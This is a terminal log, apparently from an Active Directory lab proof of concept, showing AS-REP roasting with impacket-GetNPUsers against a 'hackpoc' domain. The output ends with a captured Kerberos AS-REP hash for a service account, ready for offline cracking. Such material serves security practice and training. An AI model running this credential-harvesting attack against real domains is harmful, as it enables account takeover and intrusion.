 ~/Documentos/AD_Poc
impacket-GetNPUsers hackpoc/ -usersfile users.txt -format hashcat -outputfile as_rep.txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User Administrador doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User mvazquez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vgarcia doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Documentos/AD_Poc
cat as_rep.txt
$krb5asrep$23$SVC-SQLService@HACKPOC:d899673672f37d9d8878084d82cff8a2$99cc31761698078536e03fdf1a8755fb7c62858fe212089a934a8e15959ba150aa4a977262e024100b7cfb089f9d4443ebb7d6d8ad8717e2ebc4e4f
5b1dc51f849598597538cfdbcfccdbc99282b19ae3e1ca3ef9f181c9fa739c8e57224c5b543b54dcf39462778db5b296b2806cf944e8a92ea8f02ef43253ea0b8a4491aa869b2a21fa5a13c4792a42ce664640bf7f5bb093a7f4d6eb2aa90
7c30b922d56afc60594df28276e98b73d15f1efaeeaa88929649a98feda1f3ef73e053d5d6fd2f79fda121aad822bb9eecb17deb70befcbd82fc6916b3532fc87bf5745698166c7cda56c5c0bfea
~/Documentos/AD_Poc